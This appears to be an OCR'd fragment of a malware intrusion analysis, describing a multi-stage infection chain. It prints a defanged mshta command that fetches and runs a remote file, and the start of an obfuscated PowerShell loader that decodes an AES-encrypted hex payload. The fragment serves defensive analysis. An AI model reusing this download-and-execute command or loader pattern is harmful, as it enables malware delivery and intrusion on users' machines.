
mshta https[:]//mato-camp-
v4[.]b-cdn[.]net/kesty
Once the ‘kesty’ file is executed, we observe a second
PowerShell script being run. This script executes a HEX
string that is encrypted using AES. The key stored within
the PowerShell command allows us to use some Python
code to decrypt the HEX string and observe the next
stage of the intrusion. I have separated the HEX string
from the command to simplify the reading output.
"powershell[.]exe" -w 1 -ep 
Unrestricted -nop function 
dhHMLxZL($zybwHU){return -split 
($zybwHU -replace '..', '0x$& 
')};$VojsypW = dhHMLxZL('HEX 